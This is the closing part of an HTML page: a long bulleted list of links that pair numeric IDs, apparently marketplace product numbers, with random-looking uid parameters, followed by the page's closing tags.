<li><a href="/?pes=1005002268984878&uid=TQNnviSa5w">1005002268984878</a></li>
<li><a href="/?pes=1005001473734618&uid=yRZTAKzVeW">1005001473734618</a></li>
<li><a href="/?pes=1005001317527532&uid=VvKHFKs7qn">1005001317527532</a></li>
<li><a href="/?pes=1005001828971598&uid=EQfHcejZYF">1005001828971598</a></li>
<li><a href="/?pes=1005001288001232&uid=faKNZq4WTc">1005001288001232</a></li>
<li><a href="/?pes=32996810114&uid=szyXFon7kQ">32996810114</a></li>
<li><a href="/?pes=1465906653&uid=HR0EeIaSZP">1465906653</a></li>
<li><a href="/?pes=1005002298908184&uid=WjVScOX2XO">1005002298908184</a></li>
<li><a href="/?pes=1005001935587501&uid=uNagBh8P0l">1005001935587501</a></li>
<li><a href="/?pes=4001154228425&uid=zUvHcIxugn">4001154228425</a></li>
<li><a href="/?pes=4000917692326&uid=rLq3XMKYbf">4000917692326</a></li>
<li><a href="/?pes=32822556202&uid=qGjLmonwKd">32822556202</a></li>
<li><a href="/?pes=4000913408061&uid=6SJwloqupR">4000913408061</a></li>
<li><a href="/?pes=33017012715&uid=OvrC8nxy0n">33017012715</a></li>
<li><a href="/?pes=32995786791&uid=ES71MXJErt">32995786791</a></li>
<li><a href="/?pes=32792381340&uid=08EAt6BVlD">32792381340</a></li>
<li><a href="/?pes=32841064886&uid=tok1SorXLR">32841064886</a></li>
<li><a href="/?pes=32808739647&uid=OgORs2Z2FO">32808739647</a></li>
<li><a href="/?pes=1005002710804569&uid=nSzSCHWtpd">1005002710804569</a></li>
<li><a href="/?pes=1005002080309647&uid=MgSvPsm5iR">1005002080309647</a></li>
<li><a href="/?pes=4000975175397&uid=TFI7XUsrEt">4000975175397</a></li>
<li><a href="/?pes=32881103759&uid=Fy6XjSVych">32881103759</a></li>
<li><a href="/?pes=4000975617482&uid=usaKeZ4I5c">4000975617482</a></li>
<li><a href="/?pes=4000650383875&uid=nCbwN23bux">4000650383875</a></li>
<li><a href="/?pes=1005001454698682&uid=wPktWFnezE">1005001454698682</a></li>
<li><a href="/?pes=4001043062151&uid=YckyYU8w3p">4001043062151</a></li>
<li><a href="/?pes=1005001856297649&uid=LqO1CpNS4z">1005001856297649</a></li>
<li><a href="/?pes=32945129300&uid=jvafWmp7yC">32945129300</a></li>
<li><a href="/?pes=1005002329559085&uid=0UFp94LeNc">1005002329559085</a></li>
<li><a href="/?pes=1005002318174986&uid=RDvNq548MR">1005002318174986</a></li>
<li><a href="/?pes=4000308944013&uid=4oCdqoCOdJ">4000308944013</a></li>
<li><a href="/?pes=4001030424655&uid=q4PcL4xLgV">4001030424655</a></li>
<li><a href="/?pes=1005002224885333&uid=4QKr4or6rc">1005002224885333</a></li>
<li><a href="/?pes=1005001909158948&uid=TnZoV5U6zs">1005001909158948</a></li>
<li><a href="/?pes=4000415989126&uid=ZHD47OFduX">4000415989126</a></li>
<li><a href="/?pes=32781130676&uid=KvyjtvJV6O">32781130676</a></li>
<li><a href="/?pes=32921310347&uid=1xLmg9VkE5">32921310347</a></li>
<li><a href="/?pes=1005001361937786&uid=N8JgzhLwXc">1005001361937786</a></li>
<li><a href="/?pes=1005001338651744&uid=OnMKTiUTkg">1005001338651744</a></li>
<li><a href="/?pes=32880574618&uid=jTzpDcNUDx">32880574618</a></li>
<li><a href="/?pes=1005002000220439&uid=nKyU2auuj9">1005002000220439</a></li>
<li><a href="/?pes=32825458285&uid=hJkRofBUPN">32825458285</a></li>
<li><a href="/?pes=33050766652&uid=FH0aDAqZg1">33050766652</a></li>
<li><a href="/?pes=4000136129142&uid=PTxYsTZuOR">4000136129142</a></li>
<li><a href="/?pes=32956277204&uid=056PdsLd4F">32956277204</a></li>
<li><a href="/?pes=1005002184832967&uid=ZaBM7bFQeq">1005002184832967</a></li>
<li><a href="/?pes=1005002021278573&uid=9QvNfAIyiP">1005002021278573</a></li>
<li><a href="/?pes=1005001605526447&uid=bqV1NSbGqi">1005001605526447</a></li>
<li><a href="/?pes=32804744744&uid=RzFILg0dNE">32804744744</a></li>
<li><a href="/?pes=1005002011723071&uid=46RPMcMY7g">1005002011723071</a></li>
<li><a href="/?pes=32906766068&uid=K04He4iraW">32906766068</a></li>
<li><a href="/?pes=32861365202&uid=QN7sTVqLWI">32861365202</a></li>
<li><a href="/?pes=1005001459453101&uid=8lHo40yaTk">1005001459453101</a></li>
<li><a href="/?pes=4000118585185&uid=2BKCekhuPK">4000118585185</a></li>
<li><a href="/?pes=33035719499&uid=ZInfCRzTVU">33035719499</a></li>
<li><a href="/?pes=32894396380&uid=NGzKRTeqed">32894396380</a></li>
<li><a href="/?pes=1005002337138256&uid=Hi4gafaZhe">1005002337138256</a></li>
<li><a href="/?pes=4000806294969&uid=sJvjRp7VyP">4000806294969</a></li>
<li><a href="/?pes=4001212304023&uid=5NYnfPWlkm">4001212304023</a></li>
<li><a href="/?pes=32884053973&uid=SgdQfsJ4w7">32884053973</a></li>
<li><a href="/?pes=32799056313&uid=CjSBUxgqRm">32799056313</a></li>
<li><a href="/?pes=32842964421&uid=szdKRtcyFg">32842964421</a></li>
<li><a href="/?pes=32837568315&uid=hHgQCgXPGI">32837568315</a></li>
<li><a href="/?pes=32951879188&uid=gzSaiEry2o">32951879188</a></li>
<li><a href="/?pes=4001237102528&uid=1tgbdoXzZV">4001237102528</a></li>
<li><a href="/?pes=4000929605121&uid=HMiwwSmrzh">4000929605121</a></li>
<li><a href="/?pes=33036001598&uid=5StziAYejm">33036001598</a></li>
<li><a href="/?pes=4000911402034&uid=9egDyabUs5">4000911402034</a></li>
<li><a href="/?pes=1005002134128020&uid=rHZd5wyU9p">1005002134128020</a></li>
<li><a href="/?pes=1005002592885344&uid=aaGsLFhbwN">1005002592885344</a></li>
<li><a href="/?pes=1005001756857009&uid=Eznsn6S8bP">1005001756857009</a></li>
<li><a href="/?pes=4000119844215&uid=BRjpI6Qe7f">4000119844215</a></li>
<li><a href="/?pes=4001360089153&uid=gvYgx5jo91">4001360089153</a></li>
<li><a href="/?pes=4000790672705&uid=iscZWYr8lf">4000790672705</a></li>
<li><a href="/?pes=4000974861238&uid=i5qg84TD4H">4000974861238</a></li>
<li><a href="/?pes=32851674611&uid=pewqg7tDlO">32851674611</a></li>
<li><a href="/?pes=4001163211340&uid=yRG35NMNtT">4001163211340</a></li>
<li><a href="/?pes=32912998517&uid=vkFIPnnCAg">32912998517</a></li>
<li><a href="/?pes=1005002504966157&uid=A9ZQUog6P7">1005002504966157</a></li>
<li><a href="/?pes=1005001362786012&uid=d6tuJNEnON">1005001362786012</a></li>
<li><a href="/?pes=33008429437&uid=PPby23jOpM">33008429437</a></li>
<li><a href="/?pes=33027453575&uid=KOXSV6XK5m">33027453575</a></li>
<li><a href="/?pes=32854908666&uid=OWQtsPX3i8">32854908666</a></li>
<li><a href="/?pes=1005001581774172&uid=BIgYscVjGj">1005001581774172</a></li>
<li><a href="/?pes=1005001405460929&uid=FRC2ndryYI">1005001405460929</a></li>
<li><a href="/?pes=1005001860410580&uid=sr61wuC7g8">1005001860410580</a></li>
<li><a href="/?pes=1005002311233198&uid=hwqPq5TtHO">1005002311233198</a></li>
<li><a href="/?pes=1005002305968756&uid=hUZHqHgWci">1005002305968756</a></li>
<li><a href="/?pes=1005001807320498&uid=9kER72ThD9">1005001807320498</a></li>
<li><a href="/?pes=32257997942&uid=9ihh26cU3i">32257997942</a></li>
<li><a href="/?pes=4001249160998&uid=AuMWaUf3SZ">4001249160998</a></li>
<li><a href="/?pes=32963628425&uid=F9AJINjlJd">32963628425</a></li>
<li><a href="/?pes=4000345081598&uid=scRl2FXfX3">4000345081598</a></li>
<li><a href="/?pes=4001130344982&uid=UYdmS0DQdl">4001130344982</a></li>
<li><a href="/?pes=32919549154&uid=S2amTmm9Ny">32919549154</a></li>
<li><a href="/?pes=1005001738801518&uid=3eDvR3kaEB">1005001738801518</a></li>
<li><a href="/?pes=867983698&uid=BFrjlqD2RE">867983698</a></li>
<li><a href="/?pes=33009385268&uid=NIbKYbF654">33009385268</a></li>
<li><a href="/?pes=4000434911061&uid=EwgoBlc04S">4000434911061</a></li>
<li><a href="/?pes=1005002074767317&uid=qd3JYXFKac">1005002074767317</a></li>
<li><a href="/?pes=32865829396&uid=FCpMtxKlJ6">32865829396</a></li>
<li><a href="/?pes=1005002322972591&uid=l0ijyZ8UY7">1005002322972591</a></li>
<li><a href="/?pes=32951328293&uid=VwfOz18iw7">32951328293</a></li>
<li><a href="/?pes=1005001452475766&uid=AsuIchKC5m">1005001452475766</a></li>
<li><a href="/?pes=1005001483484132&uid=S6behidQxE">1005001483484132</a></li>
<li><a href="/?pes=33053079078&uid=ECVk6kte6b">33053079078</a></li>
<li><a href="/?pes=4001325970007&uid=EgY8TFS2bJ">4001325970007</a></li>
<li><a href="/?pes=4001223028332&uid=jUBTpQ0hx2">4001223028332</a></li>
<li><a href="/?pes=1005001716288232&uid=gi54OpjENa">1005001716288232</a></li>
<li><a href="/?pes=4001071972597&uid=tztBvYLV9m">4001071972597</a></li>
<li><a href="/?pes=4000270171608&uid=78M4Vg7X5D">4000270171608</a></li>
<li><a href="/?pes=1005001742874467&uid=GN7rHfhyI6">1005001742874467</a></li>
<li><a href="/?pes=1005001867367193&uid=v4oDWiEC2p">1005001867367193</a></li>
<li><a href="/?pes=4001166752448&uid=06h8JicIx4">4001166752448</a></li>
<li><a href="/?pes=1005001411230618&uid=yOan4KqQPR">1005001411230618</a></li>
<li><a href="/?pes=1005001891792867&uid=P43j3mRLYo">1005001891792867</a></li>
<li><a href="/?pes=1005002707765867&uid=0pv5dcI577">1005002707765867</a></li>
<li><a href="/?pes=1005001878703663&uid=Q8Y7h7vrsK">1005001878703663</a></li>
<li><a href="/?pes=4000261412555&uid=p7j1qjscqD">4000261412555</a></li>
<li><a href="/?pes=32976026546&uid=vBbKTK9qRM">32976026546</a></li>
<li><a href="/?pes=1005002382130221&uid=ZurfNdBA5E">1005002382130221</a></li>
<li><a href="/?pes=4000295722712&uid=ZEx3n7UMJ3">4000295722712</a></li>
<li><a href="/?pes=1005001786305924&uid=tekRBCqCL7">1005001786305924</a></li>
<li><a href="/?pes=1005001634036858&uid=tPCjmf27oE">1005001634036858</a></li>
<li><a href="/?pes=32985537722&uid=n1cN7OH09D">32985537722</a></li>
<li><a href="/?pes=4000022635716&uid=GRsElywvRB">4000022635716</a></li>
<li><a href="/?pes=1005001721087406&uid=u8OGHp8JBw">1005001721087406</a></li>
<li><a href="/?pes=1005002224992378&uid=7xz03hsd8j">1005002224992378</a></li>
<li><a href="/?pes=4000140990463&uid=8FX4hVPcVw">4000140990463</a></li>
<li><a href="/?pes=4000445241286&uid=TujGTvvxDD">4000445241286</a></li>
<li><a href="/?pes=4001116520416&uid=fsCqkowOmx">4001116520416</a></li>
<li><a href="/?pes=1005001678284968&uid=90HKSdyINk">1005001678284968</a></li>
<li><a href="/?pes=4000010192815&uid=fetcnjnaqW">4000010192815</a></li>
<li><a href="/?pes=4001205591272&uid=FnbmXWvMTi">4001205591272</a></li>
<li><a href="/?pes=1005001444510488&uid=ADgqntnV8B">1005001444510488</a></li>
<li><a href="/?pes=1005002599679639&uid=K2WXQPYQKv">1005002599679639</a></li>
<li><a href="/?pes=33014732993&uid=fX1jJ7JD46">33014732993</a></li>
<li><a href="/?pes=33062814017&uid=PKwrInaKBl">33062814017</a></li>
<li><a href="/?pes=1005002477109544&uid=ndPm4SBdwg">1005002477109544</a></li>
<li><a href="/?pes=1005001657283359&uid=NICalvsXWC">1005001657283359</a></li>
<li><a href="/?pes=1005001446085214&uid=lMYCu5Kyv5">1005001446085214</a></li>
<li><a href="/?pes=1005002683494792&uid=zMVscxKygD">1005002683494792</a></li>
<li><a href="/?pes=32845593329&uid=viRlP3ZFDL">32845593329</a></li>
<li><a href="/?pes=4000764066622&uid=W3CnErQiBq">4000764066622</a></li>
<li><a href="/?pes=32971113088&uid=h8yS4LQ1bZ">32971113088</a></li>
<li><a href="/?pes=1005001658902522&uid=miurheRNAB">1005001658902522</a></li>
<li><a href="/?pes=4000021101069&uid=7qRKQYSPHG">4000021101069</a></li>
<li><a href="/?pes=32994330330&uid=5Nr7IDObTc">32994330330</a></li>
<li><a href="/?pes=1005002312037593&uid=FDcVGmQ2Hx">1005002312037593</a></li>
<li><a href="/?pes=4000578892357&uid=3l3Hb8FOo2">4000578892357</a></li>
<li><a href="/?pes=1005002777436728&uid=0KYzaT65zW">1005002777436728</a></li>
<li><a href="/?pes=1005002130009467&uid=c3obPbrVYy">1005002130009467</a></li>
<li><a href="/?pes=1005002484457118&uid=5JLreXaYRh">1005002484457118</a></li>
<li><a href="/?pes=4000930535012&uid=WkWn8VInOM">4000930535012</a></li>
<li><a href="/?pes=32977498813&uid=LGPFKbapEp">32977498813</a></li>
<li><a href="/?pes=32916706676&uid=dSS24rCdk5">32916706676</a></li>
<li><a href="/?pes=1005002245513743&uid=CZsQP2xoTy">1005002245513743</a></li>
<li><a href="/?pes=32853092556&uid=qOT2mzcwSh">32853092556</a></li>
<li><a href="/?pes=4001221246599&uid=PoyOK1U7w0">4001221246599</a></li>
<li><a href="/?pes=1005002022144041&uid=TjZyDmBNsL">1005002022144041</a></li>
<li><a href="/?pes=1005001641336439&uid=NVsndUQL5m">1005001641336439</a></li>
<li><a href="/?pes=1005002004592860&uid=IyyFMJWPZt">1005002004592860</a></li>
<li><a href="/?pes=32805071094&uid=pcNolXYVjE">32805071094</a></li>
<li><a href="/?pes=1005001976752920&uid=XmKKbuQtEb">1005001976752920</a></li>
<li><a href="/?pes=32992092688&uid=Q8qXlXpdfD">32992092688</a></li>
<li><a href="/?pes=4000521545223&uid=UEXSqXRNh5">4000521545223</a></li>
<li><a href="/?pes=32832637560&uid=UQWBX0F3ZN">32832637560</a></li>
<li><a href="/?pes=32872840366&uid=XFmvHo28t5">32872840366</a></li>
<li><a href="/?pes=4001160081608&uid=OoDVXoBpcS">4001160081608</a></li>
<li><a href="/?pes=4001065634525&uid=QWPQYNC9a2">4001065634525</a></li>
<li><a href="/?pes=1005001289582226&uid=6f1gPUMcCm">1005001289582226</a></li>
<li><a href="/?pes=32849015469&uid=9zT93FmChl">32849015469</a></li>
<li><a href="/?pes=32769952311&uid=RCCoxumttq">32769952311</a></li>
<li><a href="/?pes=4001215172939&uid=PLm4Brk1XK">4001215172939</a></li>
<li><a href="/?pes=4001146199023&uid=yg24kykddg">4001146199023</a></li>
<li><a href="/?pes=4000311227336&uid=wc57tLFHU0">4000311227336</a></li>
<li><a href="/?pes=4001267352085&uid=kRdWUpozoD">4001267352085</a></li>
<li><a href="/?pes=1005002607956095&uid=K5jlcmCuIH">1005002607956095</a></li>
<li><a href="/?pes=1005001412628349&uid=tZZWr7mkE9">1005001412628349</a></li>
<li><a href="/?pes=32825153012&uid=sCD5MmLEzh">32825153012</a></li>
<li><a href="/?pes=1005002511458651&uid=430NT7rBWk">1005002511458651</a></li>
<li><a href="/?pes=33035539386&uid=TsDQBecVpR">33035539386</a></li>
<li><a href="/?pes=4001241741926&uid=JB2PX5XFLp">4001241741926</a></li>
<li><a href="/?pes=4000103794107&uid=9z1AtR2i3f">4000103794107</a></li>
<li><a href="/?pes=4000784241842&uid=tzwQkrJZoG">4000784241842</a></li>
<li><a href="/?pes=32748869808&uid=vjXHXi2b0t">32748869808</a></li>
<li><a href="/?pes=1005002277553139&uid=iLyW3bo6Yd">1005002277553139</a></li>
<li><a href="/?pes=32849800305&uid=jSgdMYy6HA">32849800305</a></li>
<li><a href="/?pes=32884687714&uid=J2CFEzKOFv">32884687714</a></li>
<li><a href="/?pes=1005002404020340&uid=koprgqBeGr">1005002404020340</a></li>
<li><a href="/?pes=1005002272707151&uid=XxhcWhpfh3">1005002272707151</a></li>
<li><a href="/?pes=1005002616414608&uid=ogfCK48BPt">1005002616414608</a></li>
<li><a href="/?pes=32889176582&uid=wKteJaDYym">32889176582</a></li>
<li><a href="/?pes=4000052814332&uid=CrUAw7Jkx1">4000052814332</a></li>
<li><a href="/?pes=4001294142269&uid=DUt1BvPMoe">4001294142269</a></li>
<li><a href="/?pes=33018943039&uid=a84WFZj50U">33018943039</a></li>
<li><a href="/?pes=4001151183109&uid=xnlfVNpOvL">4001151183109</a></li>
<li><a href="/?pes=1005001593180004&uid=rsFiRPZdeh">1005001593180004</a></li>
<li><a href="/?pes=4000248232544&uid=aKk9qx59Qv">4000248232544</a></li>
<li><a href="/?pes=32794085371&uid=t1A1Sv0tsL">32794085371</a></li>
<li><a href="/?pes=1005001319390730&uid=5IKATcTVHx">1005001319390730</a></li>
<li><a href="/?pes=1005001452551562&uid=ifSQK6s6IU">1005001452551562</a></li>
<li><a href="/?pes=4000166151246&uid=WQC7YnaO9j">4000166151246</a></li>
<li><a href="/?pes=1005001573024154&uid=wRy6DakNFT">1005001573024154</a></li>
<li><a href="/?pes=1005002190237163&uid=vWiouim9xu">1005002190237163</a></li>
<li><a href="/?pes=1005001744047610&uid=yYXtMTr9l0">1005001744047610</a></li>
<li><a href="/?pes=4001205133755&uid=UOIUWCI0i9">4001205133755</a></li>
<li><a href="/?pes=4000252892799&uid=ffrQWK46QV">4000252892799</a></li>
<li><a href="/?pes=32975034004&uid=assdVJlFim">32975034004</a></li>
<li><a href="/?pes=4000263004266&uid=Ka8X7Cv5QV">4000263004266</a></li>
<li><a href="/?pes=4000495254405&uid=FqSYh1gDan">4000495254405</a></li>
<li><a href="/?pes=4000618804104&uid=b4fYnjyGYe">4000618804104</a></li>
<li><a href="/?pes=1005001889137783&uid=lzTzY0AGLa">1005001889137783</a></li>
<li><a href="/?pes=33039521508&uid=KNzFiZs8Ab">33039521508</a></li>
<li><a href="/?pes=33035384960&uid=mZeDojbQKx">33035384960</a></li>
<li><a href="/?pes=4000153905790&uid=Ag8azW2sz1">4000153905790</a></li>
<li><a href="/?pes=4000020650273&uid=yEHUTjAGqV">4000020650273</a></li>
<li><a href="/?pes=4000154994159&uid=OtdSS8sHho">4000154994159</a></li>
<li><a href="/?pes=1005001846238520&uid=UKWgMmHzp4">1005001846238520</a></li>
<li><a href="/?pes=1005001291747202&uid=HxuaY0YOcG">1005001291747202</a></li>
<li><a href="/?pes=1005001345735711&uid=D5oVbqOHSk">1005001345735711</a></li>
<li><a href="/?pes=4000703478303&uid=g0clRlru1c">4000703478303</a></li>
<li><a href="/?pes=1005002425502237&uid=lrwpF320kZ">1005002425502237</a></li>
<li><a href="/?pes=1005001821009256&uid=P4c0UYblWv">1005001821009256</a></li>
<li><a href="/?pes=32993266942&uid=Qtrj1Qi74i">32993266942</a></li>
<li><a href="/?pes=1005001490100737&uid=gj6mW1GnxO">1005001490100737</a></li>
<li><a href="/?pes=32858634662&uid=JWFjgU4r0g">32858634662</a></li>
<li><a href="/?pes=33010001862&uid=Xi87y9WxMU">33010001862</a></li>
<li><a href="/?pes=1005001786075634&uid=hzz4PGT5dJ">1005001786075634</a></li>
<li><a href="/?pes=1005001344145475&uid=ds5mHcdone">1005001344145475</a></li>
<li><a href="/?pes=1005001940583228&uid=pJNyVkpvd1">1005001940583228</a></li>
<li><a href="/?pes=32949373249&uid=X3BAysNoZO">32949373249</a></li>
<li><a href="/?pes=1005001976038789&uid=sZ4jK6IyMi">1005001976038789</a></li>
<li><a href="/?pes=1005001785965816&uid=CJnyo3ps4f">1005001785965816</a></li>
<li><a href="/?pes=4001287806615&uid=uH5CvSZ6hW">4001287806615</a></li>
<li><a href="/?pes=1005002346567518&uid=VyYtW9TVP5">1005002346567518</a></li>
<li><a href="/?pes=4001204274732&uid=1eJrgGWMm4">4001204274732</a></li>
<li><a href="/?pes=1005001949888304&uid=HQH7t0RiXy">1005001949888304</a></li>
<li><a href="/?pes=33055795848&uid=KP7aABCQ40">33055795848</a></li>
<li><a href="/?pes=1005001518150178&uid=xDPCoUc4lT">1005001518150178</a></li>
<li><a href="/?pes=32589296379&uid=LV67dukIfP">32589296379</a></li>
<li><a href="/?pes=4000561821410&uid=EuLjLdSO0L">4000561821410</a></li>
<li><a href="/?pes=1005001531451655&uid=1prrLq9k3s">1005001531451655</a></li>
<li><a href="/?pes=4000325251767&uid=mu7SJKhspA">4000325251767</a></li>
<li><a href="/?pes=4000629003690&uid=CwDvRioFSc">4000629003690</a></li>
<li><a href="/?pes=1005001883396628&uid=mVfRoyJs6h">1005001883396628</a></li>
<li><a href="/?pes=1005002015636279&uid=MKl1pOx7Iq">1005002015636279</a></li>
<li><a href="/?pes=32833388185&uid=4LWXHWQjE7">32833388185</a></li>
<li><a href="/?pes=4000631579463&uid=QdXLI5I87O">4000631579463</a></li>
<li><a href="/?pes=1005001658888271&uid=B56SSVASTT">1005001658888271</a></li>
<li><a href="/?pes=4001198546014&uid=T71ZMoo373">4001198546014</a></li>
<li><a href="/?pes=1005001953505730&uid=kd36idXRAe">1005001953505730</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
